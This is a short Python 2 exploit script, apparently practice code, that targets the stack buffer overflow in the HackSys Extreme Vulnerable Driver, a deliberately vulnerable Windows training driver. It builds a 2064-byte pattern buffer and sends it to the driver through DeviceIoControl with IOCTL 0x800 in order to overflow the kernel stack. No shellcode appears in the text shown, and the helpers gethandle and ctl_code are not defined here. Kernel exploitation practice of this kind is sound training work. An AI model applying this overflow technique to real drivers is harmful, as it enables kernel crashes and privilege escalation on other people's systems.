 def trigger(hDevice, dwIoControlCode):
    """Create evil buf and send IOCTL"""

    evilbuf = create_string_buffer("A"*2048 + "B"*8 + "C"*8 + "D"*8)
    lpInBuffer = addressof(evilbuf)
    nInBufferSize = 2064
    lpOutBuffer = None
    nOutBufferSize = 0
    lpBytesReturned = None
    lpOverlapped = None

    pwnd = DeviceIoControl(hDevice,
                                           dwIoControlCode,
                                           lpInBuffer,
                                           nInBufferSize,
                                           lpOutBuffer,
                                           nOutBufferSize,
                                           lpBytesReturned,
                                           lpOverlapped)
    if not pwnd:
        print "\t[-]Error: Not pwnd :(\n" + FormatError()
        sys.exit(-1)

if __name__ == "__main__":
    print "\n**HackSys Extreme Vulnerable Driver**"
    print "**Stack buffer overflow exploit**\n"

    trigger(gethandle(), ctl_code(0x800))